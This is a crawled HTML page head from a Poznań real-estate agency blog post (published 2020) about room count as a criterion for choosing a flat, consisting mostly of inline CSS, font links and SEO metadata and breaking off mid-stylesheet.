

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hasztagnieruchomosci.pl/liczba-pokoi-jako-wazne-kryterium-wyboru-mieszkania/
body_size: 20957
content:
<!DOCTYPE html>
<html lang="pl-PL">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">


	<!-- This site is optimized with the Yoast SEO plugin v18.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Co brać pod uwagę szukając mieszkania na sprzedaż?</title><style id="rocket-critical-css">a,body,div,h1,html,label,li,p,span,ul{border:0;font-size:100%;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline}html{-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}header,main,nav,section{display:block}a{background-color:transparent}a,a:visited{text-decoration:none}img{border:0}button,input{color:inherit;font:inherit;margin:0}button{overflow:visible}button{text-transform:none}button{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}.ast-container{margin-left:auto;margin-right:auto;padding-left:20px;padding-right:20px}.ast-container::after{content:"";display:table;clear:both}@media (min-width:544px){.ast-container{max-width:100%}}@media (min-width:768px){.ast-container{max-width:100%}}@media (min-width:992px){.ast-container{max-width:100%}}@media (min-width:1200px){.ast-container{max-width:100%}}h1{clear:both}h1{color:#808285;font-size:2em;line-height:1.2}html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}body{color:#808285;background:#fff;font-style:normal}ul{margin:0 0 1.5em 3em}ul{list-style:disc}li>ul{margin-bottom:0;margin-left:1.5em}i{font-style:italic}img{height:auto;max-width:100%}button,input{color:#808285;font-weight:400;font-size:100%;margin:0;vertical-align:baseline}button,input{line-height:normal}ul{margin:0 0 1.5em 3em}ul{list-style:disc}li>ul{margin-bottom:0;margin-left:1.5em}button{border:1px solid;border-color:#eaeaea;border-radius:2px;background:#e6e6e6;padding:.6em 1em .4em;color:#fff}a{color:#4169e1}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}#primary:after,#primary:before,.ast-container:after,.ast-container:before,.site-content:after,.site-content:before,.site-header:after,.site-header:before,.site-main:after,.site-main:before{content:"";display:table}#primary:after,.ast-container:after,.site-content:after,.site-header:after,.site-main:after{clear:both}body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body:not(.logged-in){position:relative}#page{position:relative}a{text-decoration:none}img{vertical-align:middle}p{margin-bottom:1.75em}.site .skip-link{background-color:#f1f1f1;box-shadow:0 0 1px 1px rgba(0,0,0,.2);color:#21759b;display:block;font-family:Montserrat,"Helvetica Neue",sans-serif;font-size:14px;font-weight:700;left:-9999em;outline:0;padding:15px 23px 14px;text-decoration:none;text-transform:none;top:-9999em}input{line-height:1}body,button{line-height:1.85714285714286}body{background-color:#fff}#page{display:block}#primary{display:block;position:relative;float:left;width:100%}#primary{margin:4em 0}.ast-page-builder-template .hentry{margin:0}.ast-page-builder-template .site-content>.ast-container{max-width:100%;padding:0}.ast-page-builder-template .site-content #primary{padding:0;margin:0}.main-navigation{-js-display:inline-flex;display:inline-flex;height:100%}.main-navigation ul{list-style:none;margin:0;padding-left:0;position:relative}.main-header-menu .menu-link,.main-header-menu a{text-decoration:none;padding:0 1em;display:inline-block}.main-header-menu .menu-item{position:relative}.main-header-menu .sub-menu{width:240px;background:#fff;left:-999em;position:absolute;top:100%;z-index:99999}.main-header-menu .sub-menu .menu-link{padding:.9em 1em;display:block;word-wrap:break-word}.submenu-with-border .sub-menu{border-width:1px;border-style:solid}.submenu-with-border .sub-menu .menu-link{border-width:0 0 1px;border-style:solid}.ast-desktop .submenu-with-border .sub-menu>.menu-item:last-child>.menu-link{border-bottom-width:0}.ast-mobile-menu-buttons{display:none}.ast-button-wrap{display:inline-block}.ast-button-wrap button{box-shadow:none;border:none}.ast-button-wrap .menu-toggle{padding:0;width:2.2em;height:2.1em;font-size:1.5em;font-weight:400;border-radius:2px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;border-radius:2px;vertical-align:middle;line-height:1.85714285714286}.ast-button-wrap .menu-toggle.main-header-menu-toggle{padding:0 .5em;width:auto;text-align:center}.ast-button-wrap .menu-toggle .menu-toggle-icon{font-style:normal;display:inline-block;vertical-align:middle;line-height:2.05}.ast-button-wrap .menu-toggle .menu-toggle-icon:before{content:"\e5d2";font-family:Astra;text-decoration:inherit}.main-header-bar-navigation{flex:1}.header-main-layout-1 .ast-main-header-bar-alignment{margin-left:auto}#site-navigation{height:100%}.main-header-bar{z-index:1}.header-main-layout-1 .main-header-bar-navigation{text-align:right}.header-main-layout-1 .main-header-bar-navigation .sub-menu{text-align:left}.header-main-layout-1 .main-navigation{padding-left:15px;vertical-align:top}.header-main-layout-1 .main-header-container{align-items:stretch}.ast-logo-title-inline .ast-site-identity{-js-display:inline-flex;display:inline-flex;vertical-align:middle;align-items:center}.ast-logo-title-inline .site-logo-img{padding-right:1em}@media (max-width:544px){.site-branding img,.site-header .site-logo-img .custom-logo-link img{max-width:100%}}.site-header{z-index:99;position:relative}.main-header-container{position:relative}.main-header-bar-wrap{position:relative}.main-header-bar{background-color:#fff;border-bottom-color:#eaeaea;border-bottom-style:solid}.main-header-bar{margin-left:auto;margin-right:auto}.ast-desktop .main-header-menu .sub-menu{box-shadow:0 4px 10px -2px rgba(0,0,0,.1)}.site-branding{line-height:1;align-self:center}.ast-menu-toggle{display:none;background:0 0;color:inherit;border-style:dotted;border-color:transparent}.main-header-bar{z-index:4;position:relative;line-height:4}.main-header-bar .main-header-bar-navigation{height:100%}.main-header-bar .main-header-bar-navigation .sub-menu{line-height:1.45}.main-header-bar .main-header-bar-navigation .menu-item-has-children>.menu-link:after{content:"\e900";display:inline-block;font-family:Astra;font-size:9px;font-size:.6rem;font-weight:700;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal}li.ast-masthead-custom-menu-items{padding:0 1em}li.ast-masthead-custom-menu-items a{padding-left:0;padding-right:0;vertical-align:middle}li.ast-masthead-custom-menu-items a{background:0 0}.ast-masthead-custom-menu-items{padding:0 1em}.ast-site-identity{padding:1em 0}.hentry{margin:0 0 1.5em}body{overflow-x:hidden}.ast-page-builder-template.single-post .site-content>.ast-container{max-width:100%}.ast-flex{-js-display:flex;display:flex;flex-wrap:wrap}.ast-justify-content-flex-end{justify-content:flex-end}.ast-flex-grow-1{flex-grow:1}.ast-desktop .astra-menu-animation-fade>.menu-item>.sub-menu{opacity:0;visibility:hidden}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated{padding:10px}@media (max-width:767px){.elementor-column{width:100%}}.elementor-screen-only,.screen-reader-text{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.elementor{-webkit-hyphens:manual;-ms-hyphens:manual;hyphens:manual}.elementor *,.elementor :after,.elementor :before{-webkit-box-sizing:border-box;box-sizing:border-box}.elementor a{-webkit-box-shadow:none;box-shadow:none;text-decoration:none}.elementor .elementor-background-overlay{height:100%;width:100%;top:0;left:0;position:absolute}.elementor-align-center{text-align:center}:root{--page-title-display:block}.elementor-page-title{display:var(--page-title-display)}.elementor-section{position:relative}.elementor-section .elementor-container{display:-webkit-box;display:-ms-flexbox;display:flex;margin-right:auto;margin-left:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{-ms-flex-wrap:wrap;flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-section.elementor-section-items-middle>.elementor-container{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-row{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex}@media (max-width:1024px){.elementor-row{-ms-flex-wrap:wrap;flex-wrap:wrap}}.elementor-widget-wrap{position:relative;width:100%;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-line-pack:start;align-content:flex-start}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:20px}.elementor-column{min-height:1px}.elementor-column,.elementor-column-wrap{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-column-wrap{width:100%}@media (min-width:768px){.elementor-column.elementor-col-50{width:50%}.elementor-column.elementor-col-100{width:100%}}@media (max-width:767px){.elementor-column{width:100%}}ul.elementor-icon-list-items.elementor-inline-items{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}ul.elementor-icon-list-items.elementor-inline-items .elementor-inline-item{word-break:break-word}.elementor-grid{display:grid;grid-column-gap:var(--grid-column-gap);grid-row-gap:var(--grid-row-gap)}.elementor-grid .elementor-grid-item{min-width:0}.elementor-grid-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget .elementor-icon-list-items.elementor-inline-items{margin-right:-8px;margin-left:-8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:8px;margin-left:8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{width:auto;left:auto;right:auto;position:relative;height:100%;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);border-top:0;border-bottom:0;border-right:0;border-left-width:1px;border-style:solid;right:-8px}.elementor-widget .elementor-icon-list-items{list-style-type:none;margin:0;padding:0}.elementor-widget .elementor-icon-list-item{margin:0;padding:0;position:relative}.elementor-widget .elementor-icon-list-item:after{position:absolute;bottom:0;width:100%}.elementor-widget .elementor-icon-list-item,.elementor-widget .elementor-icon-list-item a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.elementor-widget.elementor-align-center .elementor-icon-list-item,.elementor-widget.elementor-align-center .elementor-icon-list-item a{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-widget.elementor-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-align-center .elementor-inline-items{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-widget:not(.elementor-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-align-left) .elementor-icon-list-item:after{right:0}@media (max-width:1024px){.elementor-widget:not(.elementor-tablet-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-tablet-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:767px){.elementor-widget:not(.elementor-mobile-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-mobile-align-left) .elementor-icon-list-item:after{right:0}}.elementor .elementor-element ul.elementor-icon-list-items{padding:0}.elementor-kit-2674{--e-global-color-primary:#8CC63F;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-58255710:#82B440;--e-global-color-358b7983:#F1DB4B;--e-global-color-704c8e6f:#000;--e-global-color-5e6be71e:#FFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-widget:not(:last-child){margin-bottom:20px}@media (max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1025px}}@media (max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:768px}}.elementor-share-buttons--color-official.elementor-share-buttons--skin-minimal .elementor-share-btn_facebook .elementor-share-btn__icon{background-color:#3b5998}.elementor-share-buttons--color-official.elementor-share-buttons--skin-minimal .elementor-share-btn_google .elementor-share-btn__icon{background-color:#dd4b39}.elementor-share-buttons--color-official.elementor-share-buttons--skin-minimal .elementor-share-btn .elementor-share-btn__icon{color:#fff}.elementor-share-buttons--view-icon .elementor-share-btn{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-share-buttons--view-icon .elementor-share-btn__icon{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-share-btn{overflow:hidden;font-size:10px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;height:4.5em}.elementor-share-btn__icon{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-item-align:stretch;align-self:stretch;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:4.5em;position:relative}.elementor-share-btn__icon i{font-size:1.7em}.elementor-widget-share-buttons .elementor-widget-container{overflow:hidden}.elementor-widget-post-info.elementor-align-center .elementor-icon-list-item:after{margin:initial}.elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{display:inline-block}.elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text span{display:inline}.elementor-widget-heading .elementor-heading-title{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-theme-post-title .elementor-heading-title{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-theme-post-content{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-post-info .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-widget-post-info .elementor-icon-list-item{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-65 .elementor-element.elementor-element-455f5a09>.elementor-container{max-width:700px;min-height:500px}.elementor-65 .elementor-element.elementor-element-455f5a09>.elementor-container:after{content:"";min-height:inherit}.elementor-65 .elementor-element.elementor-element-455f5a09:not(.elementor-motion-effects-element-type-background){background-position:center center;background-size:cover}.elementor-65 .elementor-element.elementor-element-455f5a09>.elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg,#000000 0%,rgba(0,0,0,0.5) 100%);opacity:0.5}.elementor-65 .elementor-element.elementor-element-7bd509b5{text-align:center}.elementor-65 .elementor-element.elementor-element-7bd509b5 .elementor-heading-title{color:#ffffff;font-size:43px;font-weight:600;text-transform:capitalize;letter-spacing:-0.3px}.elementor-65 .elementor-element.elementor-element-15be0f0f .elementor-icon-list-text{color:#ffffff}.elementor-65 .elementor-element.elementor-element-15be0f0f .elementor-icon-list-item{font-size:13px;font-weight:normal;text-transform:uppercase;letter-spacing:2.1px}.elementor-65 .elementor-element.elementor-element-6dc41295>.elementor-container{max-width:800px}.elementor-65 .elementor-element.elementor-element-6dc41295{margin-top:45px;margin-bottom:45px}.elementor-65 .elementor-element.elementor-element-31dc2a64{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px}.elementor-65 .elementor-element.elementor-element-1f37c623>.elementor-element-populated{margin:0px 0px 0px 30px}.elementor-65 .elementor-element.elementor-element-9cc2f98{color:#444444;font-family:"Merriweather",Sans-serif;line-height:2em}@media (min-width:768px){.elementor-65 .elementor-element.elementor-element-24cdabad{width:8.5%}.elementor-65 .elementor-element.elementor-element-1f37c623{width:91.5%}}@media (max-width:1024px){.elementor-65 .elementor-element.elementor-element-31dc2a64{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px}}@media (max-width:767px){.elementor-65 .elementor-element.elementor-element-31dc2a64{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px}}.fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-facebook:before{content:"\f09a"}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:normal;font-display:auto;src:url(https://hasztagnieruchomosci.pl/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.eot);src:url(https://hasztagnieruchomosci.pl/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(https://hasztagnieruchomosci.pl/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff2) format("woff2"),url(https://hasztagnieruchomosci.pl/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff) format("woff"),url(https://hasztagnieruchomosci.pl/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.ttf) format("truetype"),url(https://hasztagnieruchomosci.pl/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands"}</style><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMerriweather%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin-ext&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMerriweather%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin-ext&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="preload" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMerriweather%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin-ext&#038;display=swap" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" /></noscript>
	<meta name="description" content="Wiele czynników decyduje o tym, że dane mieszkanie jest najlepsze dla potencjalnych kupujących. Czy liczba pokoi ma w tym wypadku decydujący wpływ na wybór?" />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://hasztagnieruchomosci.pl/liczba-pokoi-jako-wazne-kryterium-wyboru-mieszkania/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Co brać pod uwagę szukając mieszkania na sprzedaż?" />
	<meta property="og:description" content="Wiele czynników decyduje o tym, że dane mieszkanie jest najlepsze dla potencjalnych kupujących. Czy liczba pokoi ma w tym wypadku decydujący wpływ na wybór?" />
	<meta property="og:url" content="https://hasztagnieruchomosci.pl/liczba-pokoi-jako-wazne-kryterium-wyboru-mieszkania/" />
	<meta property="og:site_name" content="# NIERUCHOMOŚCI Poznań. Nieruchomości w Poznaniu." />
	<meta property="article:published_time" content="2020-03-27T13:35:09+00:00" />
	<meta property="article:modified_time" content="2020-05-12T07:23:21+00:00" />
	<meta property="og:image" content="https://hasztagnieruchomosci.pl/wp-content/uploads/2020/03/pokoje-w-mieszkaniu.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="562" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="Maria Baranowska" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="2 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://hasztagnieruchomosci.pl/#website","url":"https://hasztagnieruchomosci.pl/","name":"# NIERUCHOMOŚCI Poznań. Nieruchomości w Poznaniu.","description":"Nieruchomości w Poznaniu. Biuro nieruchomości Poznań. Mieszkania i domy, sprzedaż i zakup nieruchomości. Pośrednik Poznań. Agencja nieruchomości poznań.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hasztagnieruchomosci.pl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"},{"@type":"ImageObject","@id":"https://hasztagnieruchomosci.pl/liczba-pokoi-jako-wazne-kryterium-wyboru-mieszkania/#primaryimage","inLanguage":"pl-PL","url":"https://hasztagnieruchomosci.pl/wp-content/uploads/2020/03/pokoje-w-mieszkaniu.jpg","contentUrl":"https://hasztagnieruchomosci.pl/wp-content/uploads/2020/03/pokoje-w-mieszkaniu.jpg","width":1000,"height":562,"caption":"pokój w mieszkaniu"},{"@type":"WebPage","@id":"https://hasztagnieruchomosci.pl/liczba-pokoi-jako-wazne-kryterium-wyboru-mieszkania/#webpage","url":"https://hasztagnieruchomosci.pl/liczba-pokoi-jako-wazne-kryterium-wyboru-mieszkania/","name":"Co brać pod uwagę szukając mieszkania na sprzedaż?","isPartOf":{"@id":"https://hasztagnieruchomosci.pl/#website"},"primaryImageOfPage":{"@id":"https://hasztagnieruchomosci.pl/liczba-pokoi-jako-wazne-kryterium-wyboru-mieszkania/#primaryimage"},"datePublished":"2020-03-27T13:35:09+00:00","dateModified":"2020-05-12T07:23:21+00:00","author":{"@id":"https://hasztagnieruchomosci.pl/#/schema/person/0c693cc881f847b7a04ba7c836bb937c"},"description":"Wiele czynników decyduje o tym, że dane mieszkanie jest najlepsze dla potencjalnych kupujących. Czy liczba pokoi ma w tym wypadku decydujący wpływ na wybór?","breadcrumb":{"@id":"https://hasztagnieruchomosci.pl/liczba-pokoi-jako-wazne-kryterium-wyboru-mieszkania/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://hasztagnieruchomosci.pl/liczba-pokoi-jako-wazne-kryterium-wyboru-mieszkania/"]}]},{"@type":"BreadcrumbList","@id":"https://hasztagnieruchomosci.pl/liczba-pokoi-jako-wazne-kryterium-wyboru-mieszkania/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://hasztagnieruchomosci.pl/"},{"@type":"ListItem","position":2,"name":"Artykuły","item":"https://hasztagnieruchomosci.pl/?page_id=8"},{"@type":"ListItem","position":3,"name":"Liczba pokoi, jako ważne kryterium wyboru mieszkania"}]},{"@type":"Person","@id":"https://hasztagnieruchomosci.pl/#/schema/person/0c693cc881f847b7a04ba7c836bb937c","name":"Maria Baranowska","image":{"@type":"ImageObject","@id":"https://hasztagnieruchomosci.pl/#personlogo","inLanguage":"pl-PL","url":"https://secure.gravatar.com/avatar/73c6c59b1583e77b3d2ff89f6186ff68?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/73c6c59b1583e77b3d2ff89f6186ff68?s=96&d=mm&r=g","caption":"Maria Baranowska"},"url":"https://hasztagnieruchomosci.pl/author/maria-baranowska/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="# NIERUCHOMOŚCI Poznań. Nieruchomości w Poznaniu. &raquo; Kanał z wpisami" href="https://hasztagnieruchomosci.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="# NIERUCHOMOŚCI Poznań. Nieruchomości w Poznaniu. &raquo; Kanał z komentarzami" href="https://hasztagnieruchomosci.pl/comments/feed/" />
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link data-minify="1" rel='preload'   href='https://hasztagnieruchomosci.pl/wp-content/cache/min/1/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=1643366281' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<link rel='preload'   href='https://hasztagnieruchomosci.pl/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.1.4' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<link rel='preload'   href='https://hasztagnieruchomosci.pl/wp-content/themes/astra/assets/css/minified/style.min.css?ver=2.5.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:93.75%;}a,.page-title{color:#82b440;}a:hover,a:focus{color:#f1db4b;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;}blockquote{color:#000000;}.site-title{font-size:35px;font-size:2.3333333333333rem;}header .site-logo-img .custom-logo-link img{max-width:259px;}.astra-logo-svg{width:259px;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;}.entry-title{font-size:40px;font-size:2.6666666666667rem;}.comment-reply-title{font-size:24px;font-size:1.6rem;}.ast-comment-list #cancel-comment-reply-link{font-size:15px;font-size:1rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;}h2,.entry-content h2{font-size:30px;font-size:2rem;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:1rem;}::selection{background-color:#82b440;color:#000000;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.wc-block-grid__product-title{color:#3a3a3a;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#000000;border-color:#82b440;background-color:#82b440;}.main-header-menu .menu-link,.ast-header-custom-item a{color:#3a3a3a;}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:#82b440;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#82b440;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#82b440;background-color:#82b440;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#82b440;border-color:#82b440;}.ast-small-footer{color:#7c7c7c;}.ast-small-footer a{color:#7c7c7c;}.ast-small-footer a:hover{color:#7c7c7c;}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-width:0;border-top-color:#7a7a7a;}.ast-comment-meta{line-height:1.666666667;font-size:12px;font-size:0.8rem;}.single .nav-links .nav-previous,.single .nav-links .nav-next,.single .ast-author-details .author-title,.ast-comment-meta{color:#82b440;}.entry-meta,.entry-meta *{line-height:1.45;color:#82b440;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *{color:#f1db4b;}.ast-404-layout-1 .ast-404-text{font-size:200px;font-size:13.333333333333rem;}.widget-title{font-size:21px;font-size:1.4rem;color:#3a3a3a;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#82b440;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#82b440;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#82b440;border-color:#82b440;}.calendar_wrap #today > 